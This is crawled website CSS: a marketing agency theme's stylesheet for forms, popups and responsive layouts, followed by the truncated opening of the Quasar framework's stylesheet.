    @media screen and (max-width: 500px){
        .so-fieldso1662801744 {
            font-size: 12px !important;
            height: 30px !important;
        }

        #so-submitso1662801744 {
            font-size: 12px !important;
            height: 30px;
        }

        #so-fieldswrapso1662801744 {
            width: 100%;
        }

    }

    #so-submitso1662801744 {
        background-color: #c32332;
        border: 1px solid #c32332;
        color: #ffffff!important;
        border-radius: 0px !important;
        text-decoration: none!important;
        cursor: pointer!important;
        box-sizing: border-box !important;
        font-size: 18px!important; 
        display: block!important; 
        padding: 8px 30px!important; 
        margin-top: 5px!important;
    }


    @media screen and (max-width: 500px){
        #so-submitso1662801744 {
            font-size: 12px!important;
            height: 30px!important;
        }
    }

    .so-container {
        width: 100%;
        text-align: center;
    }
    .so-widget-form {
        display: inline-block !important;
    }
    #so-boxso1662801744 {
        display: inline-block;
    }
    #so-titleso1662801744 {
        margin-bottom: 5px;
        font-size: 26px !important;
    }

    @media screen and (max-width: 500px){
        #so-titleso1662801744 {
            font-size: 13px !important;
        }

        #so-paragraphso1662801744 {
            font-size: 10px !important;
        }

        #so-consentso1662801744 span {
            font-size: 10px !important;
        }
    }

    #so-paragraphso1662801744 {
        margin-bottom: 10px;
        font-size: 14px;
    }


/*Close SEO FORM CSS*/


.semsec2-box {
    background: #FFFFFF;
    border: 1px solid #E8E8E8;
    text-align: center;
    padding-top: 30px;
    padding-left: 16px;
    padding-right: 16px;
    padding-bottom: 110px;
    border-top-color: #c32332;
    border-top-width: 5px;
}

.semsec2-box h3 {
    margin-top: 0px;
}

.sem-sec-4 {
    margin-top: 25px;
    padding-top: 75px;
    padding-bottom: 75px;
    background-color: #FAFBFF;
    text-align: center;
}

.sem-sec-4-head h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* identical to box height, or 133% */
    text-align: center;
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 30px;
}

.sem-sec-4-head p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
    max-width: 1059px;
    margin: 0 auto 30px;
}

.secm-sec-4-detail {
    margin-top: 30px;
    padding: 60px;
    background: #FFFFFF;
    border: 1px solid #DADADA;
    height: 354px;
}

.secm-sec-4-detail h3 {
    font-style: normal;
    font-weight: 600;
    font-size: 72px;
    line-height: 88px;
/* identical to box height */
    letter-spacing: 0.02em;
    color: #db0116;
}

.secm-sec-4-detail p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    text-align: center;
    letter-spacing: 0.02em;
    color: #292829;
}
.proof-section-right img {
    width: 100%;
    height: auto;
}
.sem-sec-8 {
    border-width: 1px 0px;
    border-style: solid;
    border-color: #E8E8E8;
    padding-top: 225px;
    padding-bottom: 239px;
}

.sem-sec-8 h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.sem-sec-8 h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.sem-sec-8 p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}
.learn-section p:nth-child(2) {
    margin-bottom: 0px;
}
.learn-section em {
    margin-top: 70px;
}
.third-right .service-forms #so-boxso1662801744 form#so1662801744 input#so-submitso1662801744 {
    height: 65px!important;
}

.third-right .service-forms #so-boxso1662801744 form#so1662801744 input#so-submitso1662801744:hover {
    background-color: #db0116!important;
    color: #fff!important;
}

.learn-btn a:hover, .learn-btn a:active, .learn-btn a:focus {
    background: #db0116;
    color: #fff;
}
.sem-sec-8 a {
    width: 191px;
    height: 50px;
    background: #c32332;
    display: inline-block;
    text-align: center;
    line-height: 50px!important;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    text-decoration: none;
/* identical to box height */
    align-items: center;
    letter-spacing: 0.02em;
    color: #FFFFFF;
}

.sem-sec-8 a:hover, .sem-sec-8 a:active, .sem-sec-8 a:focus {
    background: #db0116;
    color: #fff;
}

.third-section.sem-sec-2 .semsec2-right p a:hover {
    background-color: transparent!important;
    color: #c32332!important;
}
.third-section.sem-sec-2 .semsec2-right .learn-btn a:hover {
    background: #db0116;
    color: #fff;
}
.semsec2-right .learn-btn a {
width: 191px;
    height: 52px;
    background: #c32332;
    display: inline-block;
    text-align: center;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 52px!important;
    align-items: center;
    letter-spacing: 0.02em;
    color: #FFFFFF!important;
    text-decoration: none!important;
}
.sem-sec-5 {
    padding-top: 135px;
    padding-bottom: 75px;
}

.sem-sec-5 h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.sem-sec-5 h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.sem-sec-5 p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}

.sem-sec-5 a {
    width: 191px;
    height: 52px;
    background: #c32332;
    display: inline-block;
    text-align: center;
    font-style: normal;
    font-weight: 600;
    font-size: 18px!important;
    line-height: 52px!important;
/* identical to box height */
    align-items: center;
    letter-spacing: 0.02em;
    color: #FFFFFF;
        text-decoration: none;
}

.sem-sec-5 a:hover, .sem-sec-5 a:active, .sem-sec-5 a:focus {
    color: #fff;
    background-color: #c32332;
}
.first-section-btn a.modal-trigger-2.pum-trigger:hover, .first-section-btn a.modal-trigger-2.pum-trigger:active, .first-section-btn a.modal-trigger-2.pum-trigger:focus {
    background-color: #db0116;
    color: #fff;
}

.first-section-btn a.modal-trigger:hover, .first-section-btn a.modal-trigger:active, .first-section-btn a.modal-trigger:focus {
    background-color: #FAFBFF;
    color: #c32332;
    border-color: #c32332;
}
.service-forms input[type="submit"]:hover, .service-forms input[type="submit"]:active, .service-forms input[type="submit"]:focus {
    background-color: #db0116!important;
    color: #fff!important;
}
.dis-right-img img {
       background: #FFFFFF;
    box-shadow: 0px 5px 30px rgb(94 104 141 / 15%);
}

.discover-section.sem-dis .dis-right-img img {
    box-shadow: 0px 0px;
}
.learn-btn {
    text-align: center;
    padding-bottom: 38px;
    display: block;
    width: 100%;
    margin-top: 27px;
}

.learn-btn a {
    display: inline-block;
    width: 173px;
    height: 50px;
    background: #c32332;
    line-height: 50px;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    
/* identical to box height */
    align-items: center;
    letter-spacing: 0.02em;
    color: #FFFFFF;
}
.proof-section.sem-proof h2 {
    text-align: left;
}
.proof-des-section.sem-proof-des .learn-btn {
    text-align: left;
}

.proof-des-section.sem-proof-des .learn-btn a {
    text-align: center;
}
.sem-14 {
    padding-top: 131px;
}

.sem-14 em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
/* identical to box height, or 133% */
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 17px;
    display: block;
}

.sem-14 p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}

.sem-14 .learn-btn {
    text-align: left;
}

.sem-14 .learn-btn a {
    text-align: center;
}

.sem-15 {
    padding-top: 93px;
    padding-bottom: 78px;
}

.sem-15 em {
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #c32332;
    margin-bottom: 17px;
    display: block;
}

.sem-15 p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
}


body.page-template.page-template-sem-template .first-section-btn a {
    color: #fff;
}

body.page-template.page-template-sem-template .first-section-btn a:hover, body.page-template.page-template-sem-template .first-section-btn a:active, body.page-template.page-template-sem-template .first-section-btn a:focus {
    background-color: #db0116!important;
    color: #fff!important;
}
.learn-section.sem-13 ul li {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
    width: 50%;
    float: left;
    position: relative;
    padding-left: 38px;
    margin-bottom: 16px;
    padding-right: 36px;
}

.learn-section.sem-13 ul li:before {
    content: "\f105";
    position: absolute;
    left: 0;
    font-family: 'FontAwesome';
    width: 24px;
    height: 24px;
    text-align: center;
    border: 1px solid #c32332;
    border-radius: 100%;
    color: #c32332;
    line-height: 24px;
    font-size: 16px;
    top: 6px;
}

.learn-section.sem-13 ul {
    display: inline-block;
    width: 100%;
    margin-top: 25px;
}
.embad-sidebar.services-right-detail .freeseo-report-embadsidebar .so-container div#so-boxso1662801744 input#so-submitso1662801744 {
    width: 100%;
    font-size: 14px!important;
    margin-top: 20px!important;
}

.embad-sidebar.services-right-detail .freeseo-report-embadsidebar .so-container div#so-boxso1662801744 input#so-submitso1662801744:hover, .embad-sidebar.services-right-detail .freeseo-report-embadsidebar .so-container div#so-boxso1662801744 input#so-submitso1662801744:active, .embad-sidebar.services-right-detail .freeseo-report-embadsidebar .so-container div#so-boxso1662801744 input#so-submitso1662801744:focus {
    background-color: #db0116!important;
    color: #fff!important;
    border-color: #db0116!important;
}
.sem-15 {
    display: none;
}
.semsec2-right .learn-btn {
    text-align: left;
    margin-top: 0px;
}
.sem-sec-5 .learn-btn, .sem-sec-8 .learn-btn {
    text-align: left;
    margin-top: 0px;
}
.popup-res-button {
    margin: 30px 0px;
}
.first-section.cro-section-1 h1 em {
    color: #c32332;
    font-style: normal;
}

.first-section.cro-section-1 h1 {
    padding-right: 30px;
}

.first-section.cro-section-1 a {
    color: #fff;
}

.first-section.cro-section-1 a:hover, .first-section.cro-section-1 a:active, .first-section.cro-section-1 a:focus {
    background-color: #db0116;
    color: #fff;
    border-color: #db0116;
}
.third-section.sem-sec-2.cro-sec-2 .semsec2-box .learn-btn a {
    display: block;
    text-decoration: none;
    height: 50px;
    line-height: 50px;
    background-color: #c32332;
    color: #fff;
    width: 100%;
}
.third-section.sem-sec-2.cro-sec-2 .semsec2-box .learn-btn a:hover {
        background: #db0116;
    color: #fff;
}
.third-section.sem-sec-2.cro-sec-2 .semsec2-box .learn-btn {
    padding-bottom: 0px;
}
.ser-section.sem-ser.cro-sec-6 h2 {
    text-align: left;
}

.ser-section.sem-ser.cro-sec-6 h2::after {
    margin: 0;
}
.third-section.sem-sec-2.cro-sec-2 .semsec2-box {
    padding-bottom: 30px;
}
.discover-section.sem-dis {
    padding-top: 0px;
        padding-bottom: 85px;
}
.cnt-5-bx {
    background-color: #FAFBFF;
    padding-top: 135px;
    padding-bottom: 117px;
}

.cnt-5-bx .learn-btn {
    text-align: left;
}

.cnt-5-bx .learn-btn a {
    text-align: center;
}
.cnt-5-bx h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.cnt-5-bx h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
}

.cnt-5-bx p {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
/* or 168% */
    letter-spacing: 0.02em;
    color: #292829;
}
.cnt-7-section {
    padding-top: 135px;
    padding-bottom: 135px;
}

.cnt-7-section h2 {
    font-style: normal;
    font-weight: 600;
    font-size: 36px;
    line-height: 60px;
    letter-spacing: 0.02em;
    color: #292829;
    padding-bottom: 40px;
    margin-bottom: 40px;
    position: relative;
}

.cnt-7-section h2:after {
    content: "";
    position: absolute;
    background: url(../image/heading-line.png) no-repeat;
    background-size: cover;
    width: 121px;
    height: 6px;
    left: 0;
    bottom: 0;
    margin: 0 auto;
    right: 0;
}
.cnt-7-section ol li {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    line-height: 32px;
    letter-spacing: 0.02em;
    color: #292829;
    counter-increment: my-awesome-counter;
    position: relative;
    vertical-align: top;
}

.cnt-7-section ol li:before {
    content: counter(my-awesome-counter);
    color: #c32332;
    position: absolute;
    --size: 32px;
    left: calc(-1 * 32px - 10px);
    line-height: 32px;
    width: 32px;
    height: 32px;
    top: 0;
    background: transparent;
    border-radius: 100%;
    text-align: center;
    border: 1px solid #c32332;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    color: #c32332;
}

.cnt-7-section ol li::marker {
    display: none!important;
}
.cnt-7-section .learn-btn {
    text-align: left;
    padding-bottom: 0px;
}

.cnt-7-section .learn-btn a {
    text-align: center;
}
.first-section.cnt-first-sec {margin-bottom: 125px;}
.third-section.sem-sec-2.cro-sec-2.cnt-sec-2 .semsec2-box .learn-btn a {
    display: block;
    width: 100%;
}

.third-section.sem-sec-2.cro-sec-2.cnt-sec-2 .semsec2-box .learn-btn {
    padding-bottom: 0px;
}
.learn-section.sem-13  p:nth-child(2) {
    margin-bottom: revert!important;
}
body.page-template.page-template-sem-template.page-template-sem-template-php.page.page-id-192 .discover-section.sem-dis {
    padding-top: 135px;
}
.ser-section.sem-ser.cro-sec-6 .ser-box.cro-ser-box a img {
    width: auto;
    height: auto;
}

.ser-section.sem-ser.cro-sec-6 .ser-box.cro-ser-box a {
    padding-left: 10px;
    padding-right: 10px;
}

.ser-section.sem-ser.cro-sec-6 .ser-box.cro-ser-box a .ser-hover.cro-ser-hover {
    display: none;
}
.first-section-btn a.pops-btn {
    margin: 0px 10px 0px 0px;
    padding: 0px;
    text-align: center;
}

.first-section-btn a.pops-btn:hover, .first-section-btn a.pops-btn:active, .first-section-btn a.pops-btn:focus {
    background-color: #db0116;
    color: #fff;
}

.six-btn a.pops-btn {
    background: transparent;
    padding: 0px;
}

/*Popup seo custom*/
.form-submision-seo-report .popup-freeseo-leftimg img {
    margin-bottom: 0px;
}

.form-submision-seo-report .popup-freeseo-leftimg {
    text-align: left;
    margin-left: -7px;
}
.popup-rep-form {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.4);
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
      z-index: 99;
}
.popup-rep-form .popup__content {
  width: 85%;
  overflow: auto;
  background: white;
  color: black;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  box-sizing: border-box;
  border-radius: 5px;
  max-width: 1140px;
}
.popup-rep-form .popup__content .close {
  position: absolute;
  right: 20px;
  top: 52px;
  width: 20px;
  display: block;
}
.popup-rep-form .popup__content .close span {
  cursor: pointer;
  position: fixed;
  width: 15px;
  height: 3px;
  background: #666666;
}
.popup-rep-form .popup__content .close span:nth-child(1) {
  transform: rotate(45deg);
}
.popup-rep-form .popup__content .close span:nth-child(2) {
  transform: rotate(135deg);
}

.pops-btn {
  background: #099ccc;
  color: white;
  margin: 30px;
  padding: 5px 30px;
  cursor: pointer;
  border: none;
}

.home.page-template.page-template-page-home.page-template-page-home-php.page.page-id-20 #menu1 {
  position: absolute;
      z-index: 10;
}
/* .home.page-template.page-template-page-home.page-template-page-home-php.page.page-id-20 #menu1 #menu-primarymenu li a {
  color: #fff;
}
.home.page-template.page-template-page-home.page-template-page-home-php.page.page-id-20 .top-space-for-fixed-menu .dropdown-menu{
background: rgb(225 225 225 / 50%);
}
.home.page-template.page-template-page-home.page-template-page-home-php.page.page-id-20 .top-space-for-fixed-menu li a {
color: #000!important;
}
.home.page-template.page-template-page-home.page-template-page-home-php.page.page-id-20 .top-space-for-fixed-menu li a:hover {
color: #c32332!important;
} */
.first-section.cro-section-8 h2 {
    text-transform: none;
}

.first-section.cro-section-8 p {font-style: normal;font-weight: 400;font-size: 19px;line-height: 32px;letter-spacing: 0.02em;color: #292829;}



/* Responsive */
@media screen and (max-width: 1920px) and (min-width: 1300px) {
body.page-id-49294.cn .first-section {
    padding-bottom: 395px;
}
body.page-id-49294.cn .forth-testimonials {
    bottom: -100px;
}
body.page-id-49294.cn .proof-section h2 {
    width: 100%;
    text-align: left;
    max-width: 470px;
}
/*.awards-section .container {*/
/*    max-width: 1625px;*/
/*}*/

body .container {
    max-width: 1280px;
}

}

@media screen and (max-width: 1790px) and (min-width: 1280px) {
.first-section.cro-section-8 p {
    padding-right: 40px;
}

}

@media screen and (min-width: 767px) {

.forth-section {
    background-size: 35%!important;
}
.way-section {
    background-size: 28%!important;
}
.first-section.cro-section-1 h1 {
    padding-right: 50px;
}
.six-section {
    background-size: 32%!important;
}
.first-section {
    background-size: 32%!important;
}

.cnt-5-bx {
    background-size: 35%!important;
}
.sm-sec-2 {
    background-size: 35%!important;
}
.cnt-7-section.learn-section {background-size: 35%!important;}
.cnt-9-local {
    background-size: 35%!important;
}
.first-section.sm-sec-1 .first-section-btn a.modal-trigger-2 {
    font-size: 14px;
    width: auto;
    padding-right: 10px;
    padding-left: 10px;
}

.first-section.sm-sec-1 a.modal-trigger {
    font-size: 14px;
}
.forth-testimonials {
    width: 100%;
    left: 0;
}
.ser-section.sem-ser.cro-sec-6 {background-size: 35%!important;}

}
@media screen and (max-width: 1620px) and (min-width: 1200px) {
    .forth-testimonials {
        left: -60px;
    }
    .forth-testimonials {
        
            width: 100%;
    }

}
@media screen and (max-width: 1700px) and (min-width: 1025px) {

.proof-des-section p {
    max-width: 530px;
}

}
@media screen and (max-width: 1024px) and (min-width: 768px) {
    
    html, body {
        overflow-x: hidden;
    }
    .first-section-btn a:first-child {
    font-size: 14px;
    width: 190px;
}
.secm-sec-4-detail {
    padding: 10px;
}
.five-section .count-box {
    padding: 10px;
}
.learn-section ol li {
    width: 40%;
    height: auto;
}

}

@media screen and (max-width: 767px) and (min-width: 280px) {
.popup-rep-form {
    padding-top: 266px;
}
.hamburger-toggle img {
    z-index: 20;
}
    
.cnt-5-bx.cnt-market-bx {
    background: none!important;
    background-color: #FAFBFF!important;
}
body .all-page-modals .modal-close.modal-close-cross {
    line-height: 51px;
    background-color: #c32332 !important;
    z-index: 10;
    opacity: 1;
}
.form-submision-seo-report .popup-info-right {
    padding-bottom: 30px;
}

.popup-rep-form .popup__content .close span {
    background: #fff;
}

.popup-rep-form .popup__content .close {
    top: 76px;
}

.form-submision-seo-report .popup-freeseo-leftimg {
    margin-left: 0px;
}
.first-section.sm-sec-1 ul li {
    width: 49%;
}

.sm-sec-1-img {
    margin-top: 25px;
}

.sm-sec-2 {
    padding-top: 50px;
    background: #fff!important;
}

.sm-sec-3 ul li {
    width: 49%;
}

.sm-sec-3 {
    padding-bottom: 50px;
}

.cnt-9-local.sn-sec-7 {
    background: #fff!important;
    padding-top: 10px;
}

.cnt-10-make.sn-sec-8 {
    padding-top: 0px;
}
    
.sem-sec-8 {
    background: #FAFBFF!important;
}
.first-section {
    padding-bottom: 20px;
}
.second-section h3, .second-section p {
    font-size: 16px;
    line-height: normal;
    margin-bottom: 20px;
}

.second-section ul li {
    width: 42%;
    text-align: left;
}

.second-section {
    margin-bottom: 0px;
}

.third-section {
    padding-top: 35px;
}

.service-forms {
    margin-top: 40px;
}

.forth-testimonials {
    position: inherit;
    left: unset;
    right: unset;
    width: 100%;
    margin-bottom: 30px;
}

.forth-section {
    padding-top: 30px;
    padding-bottom: 30px;
}

.five-section .count-box {
    margin-bottom: 30px;
}

.five-section {
    padding-bottom: 30px;
}

.six-section {
    padding-top: 30px;
    padding-bottom: 30px;
}

.discover-section {
    padding-top: 30px;
    padding-bottom: 30px;
}

.discover-section .dis-list-info {
    margin-top: 65px;
}

.learn-section {
    padding-top: 30px;
    padding-bottom: 30px;
}

.learn-section ol li {
    width: 100%;
    word-break: break-word;
    margin: 0px;
    padding-left: 55px;
    float: none;
    height: auto;
    margin-bottom: 10px;
}

.learn-section ol li:before {
    left: 0;
}

.client-section {
    padding-top: 30px;
    padding-bottom: 30px;
}

.way-section {
    padding-bottom: 30px;
}

.agency-section {
    padding-top: 30px;
    padding-bottom: 30px;
}

.kiwi-section {
    padding-top: 30px;
    padding-bottom: 30px;
}

.kiwi-left {
    margin-top: 0px;
}

.proof-section {
    padding-top: 30px;
    padding-bottom: 30px;
    text-align: left;
}

.proof-section-right {
    position: inherit;
    right: unset;
    top: unset;
    margin-top: 30px;
}

.proof-des-section {
    padding-bottom: 30px!important;
}
.breadcrumb-bx {
    padding-top: 30px;
    padding-bottom: 30px;
}
.first-section h2 {
    font-size: 35px;
    line-height: normal;
}
.first-section p {
    font-size: 19px;
    line-height: 32px;
}

.first-section-btn a {
    display: block;
    width: 100%!important;
    margin-top: 15px;
}

.first-section-btn {
    width: 100%!important;
}

.modal-instance {
    display: block!important;
}
.first-section, .six-section, .way-section, .forth-section {
    background: none!important;
}
    
.template-columns-left-right p {
    margin-bottom: 40px!important;
}
.btn-ser-report a.btn {
    width: 100%;
    margin: 12px 0px 0px!important;
}
.inner-btn-info table tr td {
    width: 100%!important;
}

.services-content-section table tr td {
    width: 100%!important;
    display: block!important;
    padding: 0px!important;
}

.services-content-section table tr td h3 {
    font-weight: 400;
    line-height: normal;
    margin-top: 25px;
}
.popup-freeseo-main .popup-freeseo-leftimg {
    width: 100%;
    display: inline-block;
    vertical-align: top;
}
.popup-freeseo-main .popup-info-right {
    width: 100%;
    text-align: center;
    padding-left: 20px;
    padding-right: 20px;
}
.freeseo-report-embadsidebar {
    max-width: 100%;
    float: none;
    padding: 30px 30px;
    margin-bottom: 10px;
}
.free-seo-btn a {
    padding: 7px 20px;
    font-size: 10px;
}
.home-page-cta .modal-instance a.modal-trigger {
    padding: 7px 20px;
    font-size: 10px;
}

.mobile-dev {
    display: block!important;
}
tbody.desktop-tbody {
    display: none;
}
.template-columns-left-right img {
    margin-top: 65px;
    margin-bottom: 0px;
}
.template-columns-left-right.template-bt .row {
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
}

.template-columns-left-right.template-bt .row .col-12.col-sm-12.col-md-6.col-lg-6.col-one {
    order: 2;
}

.template-columns-left-right.template-bt .row .col-12.col-sm-12.col-md-6.col-lg-6.col-two {
    order: 1;
}

.template-columns-left-right.template-bt .row .col-12.col-sm-12.col-md-6.col-lg-6.col-four {
    order: 5;
}

.template-columns-left-right.template-bt .row .col-12.col-sm-12.col-md-6.col-lg-6.col-three {
    order: 4;
}

.template-columns-left-right.template-bt .row .col-12.col-sm-12.col-md-6.col-lg-6.col-five {
    order: 6;
}

.template-columns-left-right.template-bt .row .col-12.col-sm-12.col-md-6.col-lg-6.col-six {
    order: 5;
}

.template-columns-left-right.template-bt .row .col-12.col-sm-12.col-md-6.col-lg-6.col-seven {
    order: 7;
}

.template-columns-left-right.template-bt .row .col-12.col-sm-12.col-md-6.col-lg-6.col-eight {
    order: 8;
}
.third-embad-code {
    display: block;
}
#video-container a.btn.btn--primary.type--uppercase {
    display: block;
}
.ser-hover {transform: none;-webkit-transform: none;top: 0;bottom: 0;}

.discover-section .row {
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
}

.discover-section .row div#dis-inner-0 {
    order: 2;
}

.discover-section .row  div#dis-col-0 {
    order: 3;
}

.discover-section .row div#dis-col-1 {order: 3;}

div#dis-inner-1 {
    order: 4;
}

div#dis-inner-2 {
    order: 5;
}

div#dis-col-2 {
    order: 6;
}

div#dis-inner-3 {
    order: 8;
}

div#dis-col-3 {
    order: 7;
}

div#dis-col-4 {
    order: 10;
}

div#dis-inner-4 {
    order: 9;
}
.kiwi-section .row {
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
}

.kiwi-section .row .col-12.col-sm-4.col-md-4.col-lg-5 {
    order: 2;
}
.third-section.sem-sec-2 {
    background: #fafbff!important;
}

.discover-section .row div#sem-dis-inner-0 {
    order: 2;
}

.discover-section .row div#sem-dis-inner-1 {
    order: 4;
}

.discover-section .row div#sem-dis-col-0 {
    order: 3;
}

.discover-section .row div#sem-dis-col-1 {
    order: 5;
}

.discover-section .row div#sem-dis-inner-2 {
    order: 6;
}

.discover-section .row div#sem-dis-col-2 {
    order: 7;
}

.discover-section .row div#sem-dis-inner-3 {
    order: 8;
}

.discover-section .row div#sem-dis-col-3 {
    order: 9;
}

.discover-section .row div#sem-dis-col-4 {
    order: 11;
}

.discover-section .row div#sem-dis-inner-4 {
    order: 10;
}

.discover-section .row div#sem-dis-inner-5 {
    order: 13;
}

.discover-section .row div#sem-dis-col-5 {
    order: 14;
}
.learn-section.sem-13 ul li {
    width: 100%;
    height: auto;
}
.sem-15 .row {
    -ms-box-orient: horizontal;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
}

.sem-15 .row .col-12.col-sm-6.col-md-6.col-lg-5 {
    order: 2;
}
.first-section.cnt-first-sec {
    margin-bottom: 50px;
}
.third-section.sem-sec-2.cro-sec-2.cnt-sec-2 {
    padding-bottom: 30px;
}
.forth-section.cnt-third .third-left-dec {
    padding-top: 40px;
}
.forth-section.cnt-third {
    margin-bottom: 30px;
}

body.page.page-id-197 .cnt-5-bx {background: #FAFBFF!important;}

.cnt-7-section.learn-section {
    background: #FAFBFF!important;
}

.proof-des-section.cnt-sec-8-bottom a {
    width: 100%;
    display: block;
    padding: 0px;
    text-align: center;
    line-height: 50px;
}

.cnt-9-local {
    background: #FAFBFF!important;
    padding-bottom: 30px;
}

.cnt-10-make a {
    text-align: center;
    padding: 0px;
    height: 50px;
    display: block;
    line-height: 50px;

}
.ser-section.sem-ser.cro-sec-6 {
    background: #FAFBFF!important;
    padding-top: 40px;
}
.discover-section.sem-dis.sem-padding-top {
    padding-top: 50px;
}
.sem-sec-8 {
    padding-bottom: 50px;
padding-top: 50px;
    
}
.third-section {
    padding-bottom: 50px;
}
.semsec2-right {
    padding-top: 50px;
}

}



--- FILE ---
content_type: text/css
request_url: https://www.dtuy.cn/Public/assest/css/quasar.min.css?v=2.0.6.15
body_size: 46353
content:
*, :after, :before {
    box-sizing: inherit;
    -webkit-tap-highlight-color: transparent;
    -moz-tap-highlight-color: transparent
}

#q-app, body, html {
    width: 100%;
    direction: ltr
}

body.platform-ios.within-iframe, body.platform-ios.within-iframe #q-app {
    width: 100px;
    min-width: 100%
}

body, html {
    margin: 0;
    box-sizing: border-box
}

article, aside, details, figcaption, figure, footer, header, main, menu, nav, section, summary {
    display: block
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

code, kbd, pre, samp {
    font-family: monospace, monospace;
    font-size: 1em
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

button, input, optgroup, select, textarea {
    font: inherit;
    font-family: inherit;
    margin: 0
}

optgroup {
    font-weight: 700
}

button, input, select {
    overflow: visible;
    text-transform: none
}

button::-moz-focus-inner, input::-moz-focus-inner {
    border: 0;
    padding: 0
}

button:-moz-focusring, input:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: 0.35em 0.75em 0.625em
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

input[type=search] {
    -webkit-appearance: textfield
}

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

.q-icon {
    line-height: 1;
    width: 1em;
    height: 1em;
    letter-spacing: normal;
    text-transform: none;
    white-space: nowrap;
    word-wrap: normal;
    direction: ltr;
    text-align: center;
    position: relative;
    box-sizing: content-box;
    fill: currentColor
}

.q-icon:after, .q-icon:before {
    width: 100%;
    height: 100%;
    display: flex !important;
    align-items: center;
    justify-content: center
}

.q-icon > svg {
    width: 100%;
    height: 100%
}

.material-icons, .material-icons-outlined, .material-icons-round, .material-icons-sharp, .q-icon {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: inherit;
    font-size: inherit;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    vertical-align: middle
}

.q-panel, .q-panel > div {
    height: 100%;
    width: 100%
}

.q-panel-parent {
    overflow: hidden;
    position: relative
}

.q-loading-bar {
    position: fixed;
    z-index: 9998;
    transition: transform 0.5s cubic-bezier(0, 0, 0.2, 1), opacity 0.5s;
    background: #f44336
}

.q-loading-bar--top {
    left: 0;
    right: 0;
    top: 0;
    width: 100%
}

.q-loading-bar--bottom {
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%
}

.q-loading-bar--right {
    top: 0;
    bottom: 0;
    right: 0;
    height: 100%
}

.q-loading-bar--left {
    top: 0;
    bottom: 0;
    left: 0;
    height: 100%
}

.q-avatar {
    position: relative;
    vertical-align: middle;
    display: inline-block;
    border-radius: 50%;
    font-size: 48px;
    height: 1em;
    width: 1em
}

.q-avatar__content {
    font-size: 0.5em;
